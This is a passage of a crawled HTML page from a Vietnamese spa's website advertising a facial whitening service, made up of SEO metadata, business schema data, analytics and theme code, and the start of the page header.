

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zemaspa.com.vn/tam-trang-mat/
body_size: 38849
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2KPE8YZ63J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2KPE8YZ63J');
</script>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://zemaspa.com.vn/xmlrpc.php" />
	
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Search Engine Optimization by Rank Math PRO - https://s.rankmath.com/home -->
<title>Dịch Vụ Tắm Trắng Mặt Giúp Làn Da Trắng Sáng Tại Zema Spa</title>
<meta name="description" content="Dịch vụ tắm trắng mặt tại nhằm mang đến cho làn da mặt mịn màng không tì vết. Tắm trắng mặt giúp nâng 2-3 tone da mặt ba đầu"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://zemaspa.com.vn/tam-trang-mat/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Dịch Vụ Tắm Trắng Mặt Giúp Làn Da Trắng Sáng Tại Zema Spa" />
<meta property="og:description" content="Dịch vụ tắm trắng mặt tại nhằm mang đến cho làn da mặt mịn màng không tì vết. Tắm trắng mặt giúp nâng 2-3 tone da mặt ba đầu" />
<meta property="og:url" content="https://zemaspa.com.vn/tam-trang-mat/" />
<meta property="og:site_name" content="Zema Spa" />
<meta property="article:publisher" content="https://www.facebook.com/SpaZema/" />
<meta property="article:author" content="https://www.facebook.com/tham.20039it" />
<meta property="og:updated_time" content="2023-02-28T11:49:37+07:00" />
<meta property="fb:app_id" content="497960014685854" />
<meta property="og:image" content="https://zemaspa.com.vn/wp-content/uploads/2021/05/Tam-trang-mat-1jpg.jpg" />
<meta property="og:image:secure_url" content="https://zemaspa.com.vn/wp-content/uploads/2021/05/Tam-trang-mat-1jpg.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="Tắm trắng cho mặt đang là dịch vụ phổ biến hiện nay" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Dịch Vụ Tắm Trắng Mặt Giúp Làn Da Trắng Sáng Tại Zema Spa" />
<meta name="twitter:description" content="Dịch vụ tắm trắng mặt tại nhằm mang đến cho làn da mặt mịn màng không tì vết. Tắm trắng mặt giúp nâng 2-3 tone da mặt ba đầu" />
<meta name="twitter:site" content="@zemaspacomvn" />
<meta name="twitter:creator" content="@tham20039it" />
<meta name="twitter:image" content="https://zemaspa.com.vn/wp-content/uploads/2021/05/Tam-trang-mat-1jpg.jpg" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="12 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://zemaspa.com.vn/tam-trang-mat/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://zemaspa.com.vn","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":"2","item":{"@id":"https://zemaspa.com.vn/tam-trang-mat/","name":"D\u1ecbch v\u1ee5 t\u1eafm tr\u1eafng m\u1eb7t"}}]}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Zema Spa &raquo;" href="https://zemaspa.com.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Zema Spa &raquo;" href="https://zemaspa.com.vn/comments/feed/" />
<link rel="prefetch" href="https://zemaspa.com.vn/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://zemaspa.com.vn/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://zemaspa.com.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://zemaspa.com.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://zemaspa.com.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<link rel='stylesheet' id='contact-form-7-css'  href='https://zemaspa.com.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-text-only-css'  href='https://zemaspa.com.vn/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://zemaspa.com.vn/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 700;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 100%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {width: 100%;}
</style>
<link rel='stylesheet' id='flatsome-main-css'  href='https://zemaspa.com.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.5' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://zemaspa.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.5);
				src:
					url(https://zemaspa.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.5) format("embedded-opentype"),
					url(https://zemaspa.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.5) format("woff2"),
					url(https://zemaspa.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.5) format("truetype"),
					url(https://zemaspa.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.5) format("woff"),
					url(https://zemaspa.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.5#fl-icons) format("svg");
			}
</style>
<script type='text/javascript' src='https://zemaspa.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://zemaspa.com.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://zemaspa.com.vn/wp-json/wp/v2/pages/112" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zemaspa.com.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zemaspa.com.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel='shortlink' href='https://zemaspa.com.vn/?p=112' />
<link rel="alternate" type="application/json+oembed" href="https://zemaspa.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzemaspa.com.vn%2Ftam-trang-mat%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zemaspa.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzemaspa.com.vn%2Ftam-trang-mat%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://zemaspa.com.vn/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://zemaspa.com.vn/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BeautySalon",
  "name": "zemaspa",
  "image": "https://zemaspa.com.vn/wp-content/uploads/2021/05/logo-zemaspa-com-vn.png",
  "@id": "https://zemaspa.com.vn/",
  "url": "https://zemaspa.com.vn/",
  "telephone": "*8686",
  "priceRange": "100000",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "190 Đường 3/2, Phường 12, Quận 10, Thành phố Hồ Chí Minh, Việt Nam",
    "addressLocality": "hồ chí minh",
    "postalCode": "700000",
    "addressCountry": "VN"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 10.7747341,
    "longitude": 106.6789751
  },
  "openingHoursSpecification": [{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": "Monday",
    "opens": "17:00",
    "closes": "09:00"
  },{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Tuesday",
      "Wednesday",
      "Thursday"
    ],
    "opens": "09:00",
    "closes": "18:00"
  },{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "09:00",
    "closes": "20:00"
  }],
  "sameAs": [
    "https://www.facebook.com/SpaZema/",
    "https://twitter.com/zemaspacomvn",
    "https://www.instagram.com/zemaspacomvn/",
    "https://www.youtube.com/channel/UCw1qt0CXD56_gzxtl9W1cZw",
    "https://www.linkedin.com/in/zemaspa/",
    "https://www.pinterest.com/zemaspacomvn/",
    "https://ello.co/zemaspacomvn/",
    "https://zemaspacomvn.medium.com/",
    "https://vi.wikipedia.org/wiki/Th%E1%BA%A9m_m%E1%BB%B9_vi%E1%BB%87n",
    "https://zemaspacomvn.blogspot.com/"
  ] 
}
</script>
<meta name="google-site-verification" content="2uVdPVrUJYyxynLnCRgVB67TwHeCjTyuwe7B7R3_bp4" /><link rel="icon" href="https://zemaspa.com.vn/wp-content/uploads/2026/01/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://zemaspa.com.vn/wp-content/uploads/2026/01/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zemaspa.com.vn/wp-content/uploads/2026/01/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://zemaspa.com.vn/wp-content/uploads/2026/01/cropped-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #eb288c;}html{background-color:#f7f6fb!important;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1190px}.row.row-collapse{max-width: 1160px}.row.row-small{max-width: 1182.5px}.row.row-large{max-width: 1220px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #f7f6fb}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:3px}.nav-dropdown{font-size:100%}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #eb288c;}/* Color !important */[data-text-color="primary"]{color: #eb288c!important;}/* Background Color */[data-text-bg="primary"]{background-color: #eb288c;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #eb288c;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #eb288c}.nav-tabs > li.active > a{border-top-color: #eb288c}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #eb288c }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #eb288c }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #eb288c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Quicksand", sans-serif}body{font-weight: 0}body{color: #000000}.nav > li > a {font-family:"Quicksand", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Quicksand", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Quicksand", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font{color: #0a0a0a;}.alt-font{font-family: "Quicksand", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #eb288c;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #eb288c;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #eb288c;}a{color: #eb288c;}.absolute-footer, html{background-color: #eb288c}/* Custom CSS */.article-inner,.page .large-9,.widget {background: #fff!important;padding: 20px 15px!important;border-radius: 10px;}h1, h2, h3, h4, h5, h6{color:#eb288c;}#batdau1,.layma p{border: 1px solid;padding: 10px;text-align: center;}/* Custom CSS Mobile */@media (max-width: 549px){#top-bar{display:none;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.home-blog .box{width: 100%;
    position: relative;
    background: #fff;
    margin: 0 auto;
    padding: 10px;
        border: 1px solid #ddd;
    box-shadow: 0 1px 0 #ccc;}
.entry-header-text,.entry-content{padding:0px;}
input[type='email'], input[type='date'], input[type='search'], input[type='number'], input[type='text'], input[type='tel'], input[type='url'], input[type='password'], textarea, select{border:1px solid #eb288c52;}
#menu-dich-vu{padding:0;}
blockquote{background:#d32c8b1a;padding: 10px!important;border-left: 5px solid #eb288c;}
blockquote p {margin:0px;}
#home h5{    width: 380px;
    overflow: hidden;
    white-space: pre;
    text-overflow: ellipsis;}
.insidekey a{margin:0px 5px;}		</style>
		</head>

<body class="page-template-default page page-id-112 lightbox nav-dropdown-has-shadow nav-dropdown-has-border parallax-mobile mobile-submenu-toggle page-template-right-sidebar page-template-right-sidebar-php">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">ZEMASPA.COM.VN - HỆ THỐNG LÀM ĐẸP AN TOÀN - CHUYÊN NGHIỆP SỐ #1 VIỆT NAM
</strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/SpaZema/" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/zemaspacomvn/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/zemaspacomvn" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:info.zemaspa@gmail.com" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:*8686" target="_blank" data-label="Phone" rel="noopener noreferrer nofollow" class="icon plain  phone tooltip" title="Call us" aria-label="Call us"><i class="icon-phone" ></i></a><a href="https://www.pinterest.com/zemaspacomvn/" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon plain  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/zemaspa/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon plain  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCw1qt0CXD56_gzxtl9W1cZw" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon plain  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a><a href="https://www.flickr.com/photos/193061594@N05/" target="_blank" rel="noopener noreferrer nofollow" data-label="Flickr" class="icon plain  flickr tooltip" title="Flickr" aria-label="Flickr"><i class="icon-flickr" ></i></a><a href="https://500px.com/p/zemaspacomvn/" target="_blank"  data-label="500px"  rel="noopener noreferrer nofollow" class="icon plain px500 tooltip" title="Follow on 500px" aria-label="Follow on 500px"><i class="icon-500px" ></i></a></div></li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">ZEMASPA.COM.VN - HỆ THỐNG LÀM ĐẸP AN TOÀN - CHUYÊN NGHIỆP SỐ #1 VIỆT NAM
</strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://zemaspa.com.vn/" title="Zema Spa - Hệ thống làm đẹp an toàn &#8211; chuyên nghiệp số #1 Việt Nam" rel="home">
		<img width="1772" height="501" src="https://zemaspa.com.vn/wp-content/uploads/2026/01/logo-zemaspa.png" class="header_logo header-logo" alt="Zema Spa"/><img  width="1772" height="501" src="https://zemaspa.com.vn/wp-content/uploads/2026/01/logo-zemaspa.png" class="header-logo-dark" alt="Zema Spa"/></a>
          </div>

          <!-- Mobile Left Elements -->
